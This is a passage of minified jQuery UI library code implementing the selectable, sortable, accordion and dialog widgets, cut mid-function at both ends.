a=b(this).data("resizable-alsoresize"),d={};b.each((c&&c.length?c:["width","height","top","left"])||["width","height","top","left"],function(c,b){var h=(a[b]||0)+(l[b]||0);h&&0<=h&&(d[b]=h||null)});b(this).css(d)})};"object"==typeof a.alsoResize?b.each(a.alsoResize,function(a,c){n(a,c)}):n(a.alsoResize)},stop:function(){b(this).removeData("resizable-alsoresize-start")}})})(jQuery);(function(b){b.widget("ui.selectable",b.extend({},b.ui.mouse,{init:function(){var g=this;this.element.addClass("ui-selectable");this.dragged=!1;var d;this.refresh=function(){d=b(g.options.filter,g.element[0]);d.each(function(){var a=b(this),c=a.offset();b.data(this,"selectable-item",{element:this,$element:a,left:c.left,top:c.top,right:c.left+a.width(),bottom:c.top+a.height(),startselected:!1,selected:a.hasClass("ui-selected"),selecting:a.hasClass("ui-selecting"),unselecting:a.hasClass("ui-unselecting")})})};this.refresh();this.selectees=d.addClass("ui-selectee");this.mouseInit();this.helper=b(document.createElement("div")).css({border:"1px dotted black"})},toggle:function(){this.options.disabled?this.enable():this.disable()},destroy:function(){this.element.removeClass("ui-selectable ui-selectable-disabled").removeData("selectable").unbind(".selectable");this.mouseDestroy()},mouseStart:function(g){var d=this;this.opos=[g.pageX,g.pageY];if(!this.options.disabled){var a=this.options;this.selectees=b(a.filter,this.element[0]);this.element.triggerHandler("selectablestart",[g,{selectable:this.element[0],options:a}],a.start);b("body").append(this.helper);this.helper.css({"z-index":100,position:"absolute",left:g.clientX,top:g.clientY,width:0,height:0});a.autoRefresh&&this.refresh();this.selectees.filter(".ui-selected").each(function(){var c=b.data(this,"selectable-item");c.startselected=!0;g.ctrlKey||(c.$element.removeClass("ui-selected"),c.selected=!1,c.$element.addClass("ui-unselecting"),c.unselecting=!0,d.element.triggerHandler("selectableunselecting",[g,{selectable:d.element[0],unselecting:c.element,options:a}],a.unselecting))});var c=!1;b(g.target).parents().andSelf().each(function(){b.data(this,"selectable-item")&&(c=!0)});return this.options.keyboard?!c:!0}},mouseDrag:function(g){var d=this;this.dragged=!0;if(!this.options.disabled){var a=this.options,c=this.opos[0],h=this.opos[1],k=g.pageX,l=g.pageY;if(c>k)var n=k,k=c,c=n;h>l&&(n=l,l=h,h=n);this.helper.css({left:c,top:h,width:k-c,height:l-h});this.selectees.each(function(){var m=b.data(this,"selectable-item");if(m&&m.element!=d.element[0]){var n=!1;"touch"==a.tolerance?n=!(m.left>k||m.right<c||m.top>l||m.bottom<h):"fit"==a.tolerance&&(n=m.left>c&&m.right<k&&m.top>h&&m.bottom<l);n?(m.selected&&(m.$element.removeClass("ui-selected"),m.selected=!1),m.unselecting&&(m.$element.removeClass("ui-unselecting"),m.unselecting=!1),m.selecting||(m.$element.addClass("ui-selecting"),m.selecting=!0,d.element.triggerHandler("selectableselecting",[g,{selectable:d.element[0],selecting:m.element,options:a}],a.selecting))):(m.selecting&&(g.ctrlKey&&m.startselected?(m.$element.removeClass("ui-selecting"),m.selecting=!1,m.$element.addClass("ui-selected"),m.selected=!0):(m.$element.removeClass("ui-selecting"),m.selecting=!1,m.startselected&&(m.$element.addClass("ui-unselecting"),m.unselecting=!0),d.element.triggerHandler("selectableunselecting",[g,{selectable:d.element[0],unselecting:m.element,options:a}],a.unselecting))),m.selected&&(!g.ctrlKey&&!m.startselected)&&(m.$element.removeClass("ui-selected"),m.selected=!1,m.$element.addClass("ui-unselecting"),m.unselecting=!0,d.element.triggerHandler("selectableunselecting",[g,{selectable:d.element[0],unselecting:m.element,options:a}],a.unselecting)))}});return!1}},mouseStop:function(g){var d=this;this.dragged=!1;var a=this.options;b(".ui-unselecting",this.element[0]).each(function(){var c=b.data(this,"selectable-item");c.$element.removeClass("ui-unselecting");c.unselecting=!1;c.startselected=!1;d.element.triggerHandler("selectableunselected",[g,{selectable:d.element[0],unselected:c.element,options:a}],a.unselected)});b(".ui-selecting",this.element[0]).each(function(){var c=b.data(this,"selectable-item");c.$element.removeClass("ui-selecting").addClass("ui-selected");c.selecting=!1;c.selected=!0;c.startselected=!0;d.element.triggerHandler("selectableselected",[g,{selectable:d.element[0],selected:c.element,options:a}],a.selected)});this.element.triggerHandler("selectablestop",[g,{selectable:d.element[0],options:this.options}],this.options.stop);this.helper.remove();return!1}}));b.extend(b.ui.selectable,{defaults:{distance:1,delay:0,cancel:":input",appendTo:"body",autoRefresh:!0,filter:"*",tolerance:"touch"}})})(jQuery);(function(b){function g(d,a){var c=b.browser.safari&&522>b.browser.version;if(d.contains&&!c)return d.contains(a);if(d.compareDocumentPosition)return!!(d.compareDocumentPosition(a)&16);for(;a=a.parentNode;)if(a==d)return!0;return!1}b.widget("ui.sortable",b.extend({},b.ui.mouse,{init:function(){this.containerCache={};this.element.addClass("ui-sortable");this.refresh();this.floating=this.items.length?/left|right/.test(this.items[0].item.css("float")):!1;/(relative|absolute|fixed)/.test(this.element.css("position"))||this.element.css("position","relative");this.offset=this.element.offset();this.mouseInit()},plugins:{},ui:function(d){return{helper:(d||this).helper,placeholder:(d||this).placeholder||b([]),position:(d||this).position,absolutePosition:(d||this).positionAbs,options:this.options,element:this.element,item:(d||this).currentItem,sender:d?d.element:null}},propagate:function(d,a,c,h){b.ui.plugin.call(this,d,[a,this.ui(c)]);h||this.element.triggerHandler("sort"==d?d:"sort"+d,[a,this.ui(c)],this.options[d])},serialize:function(d){var a=(b.isFunction(this.options.items)?this.options.items.call(this.element):b(this.options.items,this.element)).not(".ui-sortable-helper"),c=[],d=d||{};a.each(function(){var a=(b(this).attr(d.attribute||"id")||"").match(d.expression||/(.+)[-=_](.+)/);a&&c.push((d.key||a[1])+"[]="+(d.key&&d.expression?a[1]:a[2]))});return c.join("&")},toArray:function(d){var a=[];(b.isFunction(this.options.items)?this.options.items.call(this.element):b(this.options.items,this.element)).not(".ui-sortable-helper").each(function(){a.push(b(this).attr(d||"id"))});return a},intersectsWith:function(b){var a=this.positionAbs.left,c=a+this.helperProportions.width,h=this.positionAbs.top,g=h+this.helperProportions.height,l=b.left,n=l+b.width,m=b.top,q=m+b.height;return"pointer"==this.options.tolerance||this.options.forcePointerForContainers||"guess"==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>b[this.floating?"width":"height"]?h+this.offset.click.top>m&&h+this.offset.click.top<q&&a+this.offset.click.left>l&&a+this.offset.click.left<n:l<a+this.helperProportions.width/2&&c-this.helperProportions.width/2<n&&m<h+this.helperProportions.height/2&&g-this.helperProportions.height/2<q},intersectsWithEdge:function(b){var a=this.positionAbs.left,c=a+this.helperProportions.width,h=this.positionAbs.top,g=h+this.helperProportions.height,l=b.left,n=l+b.width,m=b.top,q=m+b.height;if("pointer"==this.options.tolerance||"guess"==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>b[this.floating?"width":"height"]){if(!(h+this.offset.click.top>m&&h+this.offset.click.top<q&&a+this.offset.click.left>l&&a+this.offset.click.left<n))return!1;if(this.floating){if(a+this.offset.click.left>l&&a+this.offset.click.left<l+b.width/2)return 2;if(a+this.offset.click.left>l+b.width/2&&a+this.offset.click.left<n)return 1}else{if(h+this.offset.click.top>m&&h+this.offset.click.top<m+b.height/2)return 2;if(h+this.offset.click.top>m+b.height/2&&h+this.offset.click.top<q)return 1}}else{if(!(l<a+this.helperProportions.width/2&&c-this.helperProportions.width/2<n&&m<h+this.helperProportions.height/2&&g-this.helperProportions.height/2<q))return!1;if(this.floating){if(c>l&&a<l)return 2;if(a<n&&c>n)return 1}else{if(g>m&&h<m)return 1;if(h<q&&g>q)return 2}}return!1},refresh:function(){this.refreshItems();this.refreshPositions()},refreshItems:function(){this.items=[];this.containers=[this];var d=this.items,a=[[b.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):b(this.options.items,this.element),this]];if(this.options.connectWith)for(var c=this.options.connectWith.length-1;0<=c;c--)for(var h=b(this.options.connectWith[c]),g=h.length-1;0<=g;g--){var l=b.data(h[g],"sortable");l&&!l.options.disabled&&(a.push([b.isFunction(l.options.items)?l.options.items.call(l.element):b(l.options.items,l.element),l]),this.containers.push(l))}for(c=a.length-1;0<=c;c--)a[c][0].each(function(){b.data(this,"sortable-item",a[c][1]);d.push({item:b(this),instance:a[c][1],width:0,height:0,left:0,top:0})})},refreshPositions:function(d){if(this.offsetParent){var a=this.offsetParent.offset();this.offset.parent={top:a.top+this.offsetParentBorders.top,left:a.left+this.offsetParentBorders.left}}for(a=this.items.length-1;0<=a;a--)if(!(this.items[a].instance!=this.currentContainer&&this.currentContainer&&this.items[a].item[0]!=this.currentItem[0])){var c=this.options.toleranceElement?b(this.options.toleranceElement,this.items[a].item):this.items[a].item;d||(this.items[a].width=c[0].offsetWidth,this.items[a].height=c[0].offsetHeight);c=c.offset();this.items[a].left=c.left;this.items[a].top=c.top}if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(a=this.containers.length-1;0<=a;a--)c=this.containers[a].element.offset(),this.containers[a].containerCache.left=c.left,this.containers[a].containerCache.top=c.top,this.containers[a].containerCache.width=this.containers[a].element.outerWidth(),this.containers[a].containerCache.height=this.containers[a].element.outerHeight()},destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled").removeData("sortable").unbind(".sortable");this.mouseDestroy();for(var b=this.items.length-1;0<=b;b--)this.items[b].item.removeData("sortable-item")},createPlaceholder:function(d){var d=d||this,a=d.options;if(a.placeholder.constructor==String){var c=a.placeholder;a.placeholder={element:function(){return b("<div></div>").addClass(c)[0]},update:function(a,c){c.css(a.offset()).css({width:a.outerWidth(),height:a.outerHeight()})}}}d.placeholder=b(a.placeholder.element.call(d.element,d.currentItem)).appendTo("body").css({position:"absolute"});a.placeholder.update.call(d.element,d.currentItem,d.placeholder)},contactContainers:function(b){for(var a=this.containers.length-1;0<=a;a--)if(this.intersectsWith(this.containers[a].containerCache)){if(!this.containers[a].containerCache.over){if(this.currentContainer!=this.containers[a]){for(var c=1E4,h=null,k=this.positionAbs[this.containers[a].floating?"left":"top"],l=this.items.length-1;0<=l;l--)if(g(this.containers[a].element[0],this.items[l].item[0])){var n=this.items[l][this.containers[a].floating?"left":"top"];Math.abs(n-k)<c&&(c=Math.abs(n-k),h=this.items[l])}if(!h&&!this.options.dropOnEmpty)continue;this.placeholder&&this.placeholder.remove();this.containers[a].options.placeholder?this.containers[a].createPlaceholder(this):this.placeholder=null;this.currentContainer=this.containers[a];h?this.rearrange(b,h,null,!0):this.rearrange(b,null,this.containers[a].element,!0);this.propagate("change",b);this.containers[a].propagate("change",b,this)}this.containers[a].propagate("over",b,this);this.containers[a].containerCache.over=1}}else this.containers[a].containerCache.over&&(this.containers[a].propagate("out",b,this),this.containers[a].containerCache.over=0)},mouseCapture:function(d,a){if(this.options.disabled||"static"==this.options.type)return!1;this.refreshItems();var c=null,h=this;b(d.target).parents().each(function(){if(b.data(this,"sortable-item")==h)return c=b(this),!1});b.data(d.target,"sortable-item")==h&&(c=b(d.target));if(!c)return!1;if(this.options.handle&&!a){var g=!1;b(this.options.handle,c).find("*").andSelf().each(function(){this==d.target&&(g=!0)});if(!g)return!1}this.currentItem=c;return!0},mouseStart:function(d,a,c){a=this.options;this.currentContainer=this;this.refreshPositions();this.helper="function"==typeof a.helper?b(a.helper.apply(this.element[0],[d,this.currentItem])):this.currentItem.clone();this.helper.parents("body").length||b("parent"!=a.appendTo?a.appendTo:this.currentItem[0].parentNode)[0].appendChild(this.helper[0]);this.helper.css({position:"absolute",clear:"both"}).addClass("ui-sortable-helper");this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0};this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};this.offset.click={left:d.pageX-this.offset.left,top:d.pageY-this.offset.top};this.offsetParent=this.helper.offsetParent();var h=this.offsetParent.offset();this.offsetParentBorders={top:parseInt(this.offsetParent.css("borderTopWidth"),10)||0,left:parseInt(this.offsetParent.css("borderLeftWidth"),10)||0};this.offset.parent={top:h.top+this.offsetParentBorders.top,left:h.left+this.offsetParentBorders.left};this.originalPosition=this.generatePosition(d);this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};a.placeholder&&this.createPlaceholder();this.propagate("start",d);this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};a.cursorAt&&(void 0!=a.cursorAt.left&&(this.offset.click.left=a.cursorAt.left),void 0!=a.cursorAt.right&&(this.offset.click.left=this.helperProportions.width-a.cursorAt.right),void 0!=a.cursorAt.top&&(this.offset.click.top=a.cursorAt.top),void 0!=a.cursorAt.bottom&&(this.offset.click.top=this.helperProportions.height-a.cursorAt.bottom));if(a.containment){"parent"==a.containment&&(a.containment=this.helper[0].parentNode);if("document"==a.containment||"window"==a.containment)this.containment=[0-this.offset.parent.left,0-this.offset.parent.top,b("document"==a.containment?document:window).width()-this.offset.parent.left-this.helperProportions.width-this.margins.left-(parseInt(this.element.css("marginRight"),10)||0),(b("document"==a.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.offset.parent.top-this.helperProportions.height-this.margins.top-(parseInt(this.element.css("marginBottom"),10)||0)];if(!/^(document|window|parent)$/.test(a.containment)){var h=b(a.containment)[0],g=b(a.containment).offset();this.containment=[g.left+(parseInt(b(h).css("borderLeftWidth"),10)||0)-this.offset.parent.left,g.top+(parseInt(b(h).css("borderTopWidth"),10)||0)-this.offset.parent.top,g.left+Math.max(h.scrollWidth,h.offsetWidth)-(parseInt(b(h).css("borderLeftWidth"),10)||0)-this.offset.parent.left-this.helperProportions.width-this.margins.left-(parseInt(this.currentItem.css("marginRight"),10)||0),g.top+Math.max(h.scrollHeight,h.offsetHeight)-(parseInt(b(h).css("borderTopWidth"),10)||0)-this.offset.parent.top-this.helperProportions.height-this.margins.top-(parseInt(this.currentItem.css("marginBottom"),10)||0)]}}"clone"!=this.options.placeholder&&this.currentItem.css("visibility","hidden");if(!c)for(c=this.containers.length-1;0<=c;c--)this.containers[c].propagate("activate",d,this);b.ui.ddmanager&&(b.ui.ddmanager.current=this);b.ui.ddmanager&&!a.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,d);this.dragging=!0;this.mouseDrag(d);return!0},convertPositionTo:function(b,a){a||(a=this.position);var c="absolute"==b?1:-1;return{top:a.top+this.offset.parent.top*c-(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)*c+this.margins.top*c,left:a.left+this.offset.parent.left*c-(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft)*c+this.margins.left*c}},generatePosition:function(b){var a=this.options,b={top:b.pageY-this.offset.click.top-this.offset.parent.top+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop),left:b.pageX-this.offset.click.left-this.offset.parent.left+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft)};if(!this.originalPosition)return b;this.containment&&(b.left<this.containment[0]&&(b.left=this.containment[0]),b.top<this.containment[1]&&(b.top=this.containment[1]),b.left>this.containment[2]&&(b.left=this.containment[2]),b.top>this.containment[3]&&(b.top=this.containment[3]));if(a.grid){var c=this.originalPosition.top+Math.round((b.top-this.originalPosition.top)/a.grid[1])*a.grid[1];b.top=this.containment?!(c<this.containment[1]||c>this.containment[3])?c:!(c<this.containment[1])?c-a.grid[1]:c+a.grid[1]:c;c=this.originalPosition.left+Math.round((b.left-this.originalPosition.left)/a.grid[0])*a.grid[0];b.left=this.containment?!(c<this.containment[0]||c>this.containment[2])?c:!(c<this.containment[0])?c-a.grid[0]:c+a.grid[0]:c}return b},mouseDrag:function(d){this.position=this.generatePosition(d);this.positionAbs=this.convertPositionTo("absolute");b.ui.plugin.call(this,"sort",[d,this.ui()]);this.positionAbs=this.convertPositionTo("absolute");this.helper[0].style.left=this.position.left+"px";this.helper[0].style.top=this.position.top+"px";for(var a=this.items.length-1;0<=a;a--){var c=this.intersectsWithEdge(this.items[a]);if(c&&this.items[a].item[0]!=this.currentItem[0]&&this.currentItem[1==c?"next":"prev"]()[0]!=this.items[a].item[0]&&!g(this.currentItem[0],this.items[a].item[0])&&("semi-dynamic"==this.options.type?!g(this.element[0],this.items[a].item[0]):1)){this.direction=1==c?"down":"up";this.rearrange(d,this.items[a]);this.propagate("change",d);break}}this.contactContainers(d);b.ui.ddmanager&&b.ui.ddmanager.drag(this,d);this.element.triggerHandler("sort",[d,this.ui()],this.options.sort);return!1},rearrange:function(b,a,c,h){c?c[0].appendChild(this.currentItem[0]):a.item[0].parentNode.insertBefore(this.currentItem[0],"down"==this.direction?a.item[0]:a.item[0].nextSibling);this.counter=this.counter?++this.counter:1;var g=this,l=this.counter;window.setTimeout(function(){l==g.counter&&g.refreshPositions(!h)},0);this.options.placeholder&&this.options.placeholder.update.call(this.element,this.currentItem,this.placeholder)},mouseStop:function(d,a){b.ui.ddmanager&&!this.options.dropBehaviour&&b.ui.ddmanager.drop(this,d);if(this.options.revert){var c=this,h=c.currentItem.offset();c.placeholder&&c.placeholder.animate({opacity:"hide"},(parseInt(this.options.revert,10)||500)-50);b(this.helper).animate({left:h.left-this.offset.parent.left-c.margins.left+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft),top:h.top-this.offset.parent.top-c.margins.top+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)},parseInt(this.options.revert,10)||500,function(){c.clear(d)})}else this.clear(d,a);return!1},clear:function(d,a){(this.domPosition.prev!=this.currentItem.prev().not(".ui-sortable-helper")[0]||this.domPosition.parent!=this.currentItem.parent()[0])&&this.propagate("update",d,null,a);if(!g(this.element[0],this.currentItem[0])){this.propagate("remove",d,null,a);for(var c=this.containers.length-1;0<=c;c--)g(this.containers[c].element[0],this.currentItem[0])&&(this.containers[c].propagate("update",d,this,a),this.containers[c].propagate("receive",d,this,a))}for(c=this.containers.length-1;0<=c;c--)this.containers[c].propagate("deactivate",d,this,a),this.containers[c].containerCache.over&&(this.containers[c].propagate("out",d,this),this.containers[c].containerCache.over=0);this.dragging=!1;if(this.cancelHelperRemoval)return this.propagate("stop",d,null,a),!1;b(this.currentItem).css("visibility","");this.placeholder&&this.placeholder.remove();this.helper.remove();this.helper=null;this.propagate("stop",d,null,a);return!0}}));b.extend(b.ui.sortable,{getter:"serialize toArray",defaults:{helper:"clone",tolerance:"guess",distance:1,delay:0,scroll:!0,scrollSensitivity:20,scrollSpeed:20,cancel:":input",items:"> *",zIndex:1E3,dropOnEmpty:!0,appendTo:"parent"}});b.ui.plugin.add("sortable","cursor",{start:function(d,a){var c=b("body");c.css("cursor")&&(a.options._cursor=c.css("cursor"));c.css("cursor",a.options.cursor)},stop:function(d,a){a.options._cursor&&b("body").css("cursor",a.options._cursor)}});b.ui.plugin.add("sortable","zIndex",{start:function(b,a){var c=a.helper;c.css("zIndex")&&(a.options._zIndex=c.css("zIndex"));c.css("zIndex",a.options.zIndex)},stop:function(d,a){a.options._zIndex&&b(a.helper).css("zIndex",a.options._zIndex)}});b.ui.plugin.add("sortable","opacity",{start:function(b,a){var c=a.helper;c.css("opacity")&&(a.options._opacity=c.css("opacity"));c.css("opacity",a.options.opacity)},stop:function(d,a){a.options._opacity&&b(a.helper).css("opacity",a.options._opacity)}});b.ui.plugin.add("sortable","scroll",{start:function(){var d=b(this).data("sortable"),a;a:{a=d.currentItem;do{if(/auto|scroll/.test(a.css("overflow"))||/auto|scroll/.test(a.css("overflow-y")))break a;a=a.parent()}while(a[0].parentNode);a=b(document)}d.overflowY=a;a:{a=d.currentItem;do{if(/auto|scroll/.test(a.css("overflow"))||/auto|scroll/.test(a.css("overflow-x")))break a;a=a.parent()}while(a[0].parentNode);a=b(document)}d.overflowX=a;d.overflowY[0]!=document&&"HTML"!=d.overflowY[0].tagName&&(d.overflowYOffset=d.overflowY.offset());d.overflowX[0]!=document&&"HTML"!=d.overflowX[0].tagName&&(d.overflowXOffset=d.overflowX.offset())},sort:function(d,a){var c=a.options,h=b(this).data("sortable");h.overflowY[0]!=document&&"HTML"!=h.overflowY[0].tagName?(h.overflowYOffset.top+h.overflowY[0].offsetHeight-d.pageY<c.scrollSensitivity&&(h.overflowY[0].scrollTop+=c.scrollSpeed),d.pageY-h.overflowYOffset.top<c.scrollSensitivity&&(h.overflowY[0].scrollTop-=c.scrollSpeed)):(d.pageY-b(document).scrollTop()<c.scrollSensitivity&&b(document).scrollTop(b(document).scrollTop()-c.scrollSpeed),b(window).height()-(d.pageY-b(document).scrollTop())<c.scrollSensitivity&&b(document).scrollTop(b(document).scrollTop()+c.scrollSpeed));h.overflowX[0]!=document&&"HTML"!=h.overflowX[0].tagName?(h.overflowXOffset.left+h.overflowX[0].offsetWidth-d.pageX<c.scrollSensitivity&&(h.overflowX[0].scrollLeft+=c.scrollSpeed),d.pageX-h.overflowXOffset.left<c.scrollSensitivity&&(h.overflowX[0].scrollLeft-=c.scrollSpeed)):(d.pageX-b(document).scrollLeft()<c.scrollSensitivity&&b(document).scrollLeft(b(document).scrollLeft()-c.scrollSpeed),b(window).width()-(d.pageX-b(document).scrollLeft())<c.scrollSensitivity&&b(document).scrollLeft(b(document).scrollLeft()+c.scrollSpeed))}});b.ui.plugin.add("sortable","axis",{sort:function(d,a){var c=b(this).data("sortable");"y"==a.options.axis&&(c.position.left=c.originalPosition.left);"x"==a.options.axis&&(c.position.top=c.originalPosition.top)}})})(jQuery);(function(b){function g(a){if(b.data(this,"accordion")){var c=b.data(this,"accordion"),d=c.options;d.running=a?0:--d.running;d.running||(d.clearStyle&&d.toShow.add(d.toHide).css({height:"",overflow:""}),b(this).triggerHandler("accordionchange",[b.event.fix({type:"accordionchange",target:c.element[0]}),d.data],d.change))}}function d(a,c,d,n,m){var q=b.data(this,"accordion").options;q.toShow=a;q.toHide=c;q.data=d;var r=g,t=this,d=function(){return r.apply(t,arguments)};q.running=0===c.size()?a.size():c.size();if(q.animated)if(!q.alwaysOpen&&n)b.ui.accordion.animations[q.animated]({toShow:jQuery([]),toHide:c,complete:d,down:m,autoHeight:q.autoHeight});else b.ui.accordion.animations[q.animated]({toShow:a,toHide:c,complete:d,down:m,autoHeight:q.autoHeight});else!q.alwaysOpen&&n?a.toggle():(c.hide(),a.show()),d(!0)}function a(a){var c=b.data(this,"accordion").options;if(c.disabled)return!1;if(!a.target&&!c.alwaysOpen){c.active.parent().andSelf().toggleClass(c.selectedClass);var a=c.active.next(),g={options:c,newHeader:jQuery([]),oldHeader:c.active,newContent:jQuery([]),oldContent:a},n=c.active=b([]);d.call(this,n,a,g);return!1}var m=b(a.target),m=b(m.parents(c.header)[0]||m),q=m[0]==c.active[0];if(c.running||c.alwaysOpen&&q)return!1;if(m.is(c.header)){c.active.parent().andSelf().toggleClass(c.selectedClass);q||m.parent().andSelf().addClass(c.selectedClass);var n=m.next(),a=c.active.next(),g={options:c,newHeader:m,oldHeader:c.active,newContent:n,oldContent:a},r=c.headers.index(c.active[0])>c.headers.index(m[0]);c.active=q?b([]):m;d.call(this,n,a,g,q,r);return!1}}function c(a,c){return void 0!=c?"number"==typeof c?a.filter(":eq("+c+")"):a.not(a.not(c)):!1===c?b([]):a.filter(":eq(0)")}b.widget("ui.accordion",{init:function(){var d=this.options;if(d.navigation){var g=this.element.find("a").filter(d.navigationFilter);g.length&&(g.filter(d.header).length?d.active=g:(d.active=g.parent().parent().prev(),g.addClass("current")))}d.headers=this.element.find(d.header);d.active=c(d.headers,d.active);b.browser.msie&&this.element.find("a").css("zoom","1");this.element.hasClass("ui-accordion")||(this.element.addClass("ui-accordion"),b("<span class='ui-accordion-left'/>").insertBefore(d.headers),b("<span class='ui-accordion-right'/>").appendTo(d.headers),d.headers.addClass("ui-accordion-header").attr("tabindex","0"));var l;if(d.fillSpace){l=this.element.parent().height();d.headers.each(function(){l-=b(this).outerHeight()});var n=0;d.headers.next().each(function(){n=Math.max(n,b(this).innerHeight()-b(this).height())}).height(l-n)}else d.autoHeight&&(l=0,d.headers.next().each(function(){l=Math.max(l,b(this).outerHeight())}).height(l));d.headers.not(d.active||"").next().hide();d.active.parent().andSelf().addClass(d.selectedClass);d.event&&this.element.bind(d.event+".accordion",a)},activate:function(b){a.call(this.element[0],{target:c(this.options.headers,b)[0]})},destroy:function(){this.options.headers.next().css("display","");(this.options.fillSpace||this.options.autoHeight)&&this.options.headers.next().css("height","");b.removeData(this.element[0],"accordion");this.element.removeClass("ui-accordion").unbind(".accordion")}});b.extend(b.ui.accordion,{defaults:{selectedClass:"selected",alwaysOpen:!0,animated:"slide",event:"click",header:"a",autoHeight:!0,running:0,navigationFilter:function(){return this.href.toLowerCase()==location.href.toLowerCase()}},animations:{slide:function(a,c){a=b.extend({easing:"swing",duration:300},a,c);if(a.toHide.size()){var d=a.toHide.height(),g=a.toShow.height()/d;a.toShow.css({height:0,overflow:"hidden"}).show();a.toHide.filter(":hidden").each(a.complete).end().filter(":visible").animate({height:"hide"},{step:function(c){c=(d-c)*g;if(b.browser.msie||b.browser.opera)c=Math.ceil(c);a.toShow.height(c)},duration:a.duration,easing:a.easing,complete:function(){a.autoHeight||a.toShow.css("height","auto");a.complete()}})}else a.toShow.animate({height:"show"},a)},bounceslide:function(a){this.slide(a,{easing:a.down?"bounceout":"swing",duration:a.down?1E3:200})},easeslide:function(a){this.slide(a,{easing:"easeinout",duration:700})}}});b.fn.activate=function(a){return this.accordion("activate",a)}})(jQuery);(function(b){var g={dragStart:"start.draggable",drag:"drag.draggable",dragStop:"stop.draggable",maxHeight:"maxHeight.resizable",minHeight:"minHeight.resizable",maxWidth:"maxWidth.resizable",minWidth:"minWidth.resizable",resizeStart:"start.resizable",resize:"drag.resizable",resizeStop:"stop.resizable"};b.widget("ui.dialog",{init:function(){var d=this,a=this.options,c="string"==typeof a.resizable?a.resizable:"n,e,s,w,se,sw,ne,nw",h=this.element.addClass("ui-dialog-content").wrap("<div/>").wrap("<div/>"),g=this.uiDialogContainer=h.parent().addClass("ui-dialog-container").css({position:"relative",width:"100%",height:"100%"}),l=a.title||h.attr("title")||"",l=(this.uiDialogTitlebar=b('<div class="ui-dialog-titlebar"/>')).append('<span class="ui-dialog-title">'+l+"</span>").append('<a href="#" class="ui-dialog-titlebar-close"><span>X</span></a>').prependTo(g),h=(this.uiDialog=g.parent()).appendTo(document.body).hide().addClass("ui-dialog").addClass(a.dialogClass).addClass(h.attr("className")).removeClass("ui-dialog-content").css({position:"absolute",width:a.width,height:a.height,overflow:"hidden",zIndex:a.zIndex}).attr("tabIndex",-1).css("outline",0).keydown(function(c){a.closeOnEscape&&c.keyCode&&27==c.keyCode&&d.close()}).mousedown(function(){d.moveToTop()});(this.uiDialogButtonPane=b("<div/>")).addClass("ui-dialog-buttonpane").css({position:"absolute",bottom:0}).appendTo(h);this.uiDialogTitlebarClose=b(".ui-dialog-titlebar-close",l).hover(function(){b(this).addClass("ui-dialog-titlebar-close-hover")},function(){b(this).removeClass("ui-dialog-titlebar-close-hover")}).mousedown(function(a){a.stopPropagation()}).click(function(){d.close();return!1});this.uiDialogTitlebar.find("*").add(this.uiDialogTitlebar).each(function(){b.ui.disableSelection(this)});b.fn.draggable&&(h.draggable({cancel:".ui-dialog-content",helper:a.dragHelper,handle:".ui-dialog-titlebar",start:function(c,b){d.moveToTop();a.dragStart&&a.dragStart.apply(d.element[0],arguments)},drag:function(c,b){a.drag&&a.drag.apply(d.element[0],arguments)},stop:function(c,h){a.dragStop&&a.dragStop.apply(d.element[0],arguments);b.ui.dialog.overlay.resize()}}),a.draggable||h.draggable("disable"));b.fn.resizable&&(h.resizable({cancel:".ui-dialog-content",helper:a.resizeHelper,maxWidth:a.maxWidth,maxHeight:a.maxHeight,minWidth:a.minWidth,minHeight:a.minHeight,start:function(){a.resizeStart&&a.resizeStart.apply(d.element[0],arguments)},resize:function(c,b){a.autoResize&&d.size.apply(d);a.resize&&a.resize.apply(d.element[0],arguments)},handles:c,stop:function(c,h){a.autoResize&&d.size.apply(d);a.resizeStop&&a.resizeStop.apply(d.element[0],arguments);b.ui.dialog.overlay.resize()}}),a.resizable||h.resizable("disable"));this.createButtons(a.buttons);this.isOpen=!1;a.bgiframe&&b.fn.bgiframe&&h.bgiframe();a.autoOpen&&this.open()},setData:function(d,a){g[d]&&this.uiDialog.data(g[d],a);switch(d){case"buttons":this.createButtons(a);break;case"draggable":this.uiDialog.draggable(a?"enable":"disable");break;case"height":this.uiDialog.height(a);break;case"position":this.position(a);break;case"resizable":"string"==typeof a&&this.uiDialog.data("handles.resizable",a);this.uiDialog.resizable(a?"enable":"disable");break;case"title":b(".ui-dialog-title",this.uiDialogTitlebar).text(a);break;case"width":this.uiDialog.width(a)}b.widget.prototype.setData.apply(this,arguments)},position:function(d){var a=b(window),c=b(document),h=c.scrollTop(),c=c.scrollLeft(),g=h;0<=b.inArray(d,["center","top","right","bottom","left"])&&(d=["right"==d||"left"==d?d:"center","top"==d||"bottom"==d?d:"middle"]);d.constructor!=Array&&(d=["center","middle"]);if(d[0].constructor==Number)c+=d[0];else switch(d[0]){case"left":c+=0;break;case"right":c+=a.width()-this.uiDialog.width();break;default:case"center":c+=(a.width()-this.uiDialog.width())/2}if(d[1].constructor==Number)h+=d[1];else switch(d[1]){case"top":h+=0;break;case"bottom":h+=a.height()-this.uiDialog.height();break;default:case"middle":h+=(a.height()-this.uiDialog.height())/2}h=Math.max(h,g);this.uiDialog.css({top:h,left:c})},size:function(){var 